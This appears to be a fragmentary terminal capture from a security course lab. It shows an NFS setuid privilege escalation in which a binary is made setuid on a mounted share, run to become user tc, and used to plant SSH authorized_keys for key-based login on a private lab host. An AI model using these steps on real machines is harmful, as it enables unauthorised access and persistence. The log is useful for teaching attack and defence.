 0 1 6 10
1%| 29°C| 34%| 38%| 0%|Tue 19 15:43|
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ ls -lh cuck2
-rwxr-xr-x 1 tc a 17K Feb 19 15:15 cuck2
/tmp$ sudo chmod +s cuck2
/tmp$ ls -lh
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ sudo chmod +s /tmp/cuck2
Password:
/tmp$
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
[tc@savalasegfault tmp]$ cd /mnt/
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$ chmod 4755 cuck2
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwsr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$
Password:
tc@box:/home/bob$ su tc
Password:
su: incorrect password
tc@box:/home/bob$ passwd cc
passwd: unknown user cc
tc@box:/home/bob$ passwd tc
passwd: bob can't change password for tc
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ ls
tc@box:~$ ls -a
./            ../           .X.d/         .ash_history  .ashrc        .local/       .profile
tc@box:~$ mkdir .ssh
tc@box:~$ cp /home/bob/.ssh/authorized_keys .
cp: can't stat '/home/bob/.ssh/authorized_keys': Permission denied
tc@box:~$ bob@box:~$ cd
bob@box:~$ cp .ssh/authorized_keys /tmp
bob@box:~$ chmod 777 /tmp/authorized_keys
bob@box:~$ ./cuck2
tc@box:/home/bob$ cd
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ cd .ssh/
tc@box:~/.ssh$ cp /tmp/authorized_keys .
tc@box:~/.ssh$ chmod 444 authorized_keys
tc@box:~/.ssh$
ssh: connect to host 192.168.1.26 port 22: Connection refused
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh bob@192.168.122.26^C
~$ chmod 400 /tmp/key
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh tc@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net
tc@box:~$